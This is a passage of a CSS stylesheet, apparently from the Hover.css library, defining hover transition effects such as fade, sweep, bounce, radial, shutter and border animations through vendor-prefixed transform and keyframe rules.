     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-backward:hover, .hvr-backward:focus, .hvr-backward:active {
  -webkit-transform: translateX(-8px);
  -ms-transform: translateX(-8px);
      transform: translateX(-8px);
}

/* BACKGROUND TRANSITIONS */
/* Fade */
.hvr-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  overflow: hidden;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: color, background-color;
  -o-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
  background-color: #2098D1;
  color: white;
}

/* Back Pulse */
@-webkit-keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
@keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
.hvr-back-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  overflow: hidden;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-property: color, background-color;
  -o-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
  -webkit-animation-name: hvr-back-pulse;
  animation-name: hvr-back-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  background-color: #2098D1;
  background-color: #2098d1;
  color: white;
}

/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
      transform-origin: 0 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-right:hover, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {
  color: white;
}

.hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Sweep To Left */
.hvr-sweep-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
      transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-left:hover, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:active {
  color: white;
}

.hvr-sweep-to-left:hover:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Sweep To Bottom */
.hvr-sweep-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
      transform-origin: 50% 0;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-bottom:hover, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:active {
  color: white;
}

.hvr-sweep-to-bottom:hover:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* Sweep To Top */
.hvr-sweep-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
      transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-top:hover, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:active {
  color: white;
}

.hvr-sweep-to-top:hover:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* Bounce To Right */
.hvr-bounce-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
      transform-origin: 0 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-right:hover, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:active {
  color: white;
}

.hvr-bounce-to-right:hover:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Left */
.hvr-bounce-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
      transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-left:hover, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:active {
  color: white;
}

.hvr-bounce-to-left:hover:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Bottom */
.hvr-bounce-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
      transform-origin: 50% 0;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-bottom:hover, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:active {
  color: white;
}

.hvr-bounce-to-bottom:hover:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Top */
.hvr-bounce-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
      transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-top:hover, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:active {
  color: white;
}

.hvr-bounce-to-top:hover:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Radial Out */
.hvr-radial-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-radial-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  border-radius: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-radial-out:hover, .hvr-radial-out:focus, .hvr-radial-out:active {
  color: white;
}

.hvr-radial-out:hover:before, .hvr-radial-out:focus:before, .hvr-radial-out:active:before {
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
      transform: scale(2);
}

/* Radial In */
.hvr-radial-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-radial-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  border-radius: 100%;
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
      transform: scale(2);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-radial-in:hover, .hvr-radial-in:focus, .hvr-radial-in:active {
  color: white;
}

.hvr-radial-in:hover:before, .hvr-radial-in:focus:before, .hvr-radial-in:active:before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

/* Rectangle In */
.hvr-rectangle-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-rectangle-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
      transform: scale(1);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-rectangle-in:hover, .hvr-rectangle-in:focus, .hvr-rectangle-in:active {
  color: white;
}

.hvr-rectangle-in:hover:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:active:before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

/* Rectangle Out */
.hvr-rectangle-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-rectangle-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-rectangle-out:hover, .hvr-rectangle-out:focus, .hvr-rectangle-out:active {
  color: white;
}

.hvr-rectangle-out:hover:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:active:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
      transform: scale(1);
}

/* Shutter In Horizontal */
.hvr-shutter-in-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-in-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-in-horizontal:hover, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:active {
  color: white;
}

.hvr-shutter-in-horizontal:hover:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:active:before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
}

/* Shutter Out Horizontal */
.hvr-shutter-out-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-out-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-out-horizontal:hover, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:active {
  color: white;
}

.hvr-shutter-out-horizontal:hover:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Shutter In Vertical */
.hvr-shutter-in-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-in-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-in-vertical:hover, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:active {
  color: white;
}

.hvr-shutter-in-vertical:hover:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:active:before {
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
}

/* Shutter Out Vertical */
.hvr-shutter-out-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-out-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-out-vertical:hover, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:active {
  color: white;
}

.hvr-shutter-out-vertical:hover:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* BORDER TRANSITIONS */
/* Border Fade */
.hvr-border-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  -webkit-box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
  -webkit-box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

/* Hollow */
.hvr-hollow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: background;
  -o-transition-property: background;
  transition-property: background;
  -webkit-box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-hollow:hover, .hvr-hollow:focus, .hvr-hollow:active {
  background: none;
}

/* Trim */
.hvr-trim {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-trim:before {
  content: "";
  position: absolute;
  border: white solid 4px;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.hvr-trim:hover:before, .hvr-trim:focus:before, .hvr-trim:active:before {
  opacity: 1;
}

/* Ripple Out */
@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
.hvr-ripple-out {
  display: inline-block;
  vertical-align: middle;
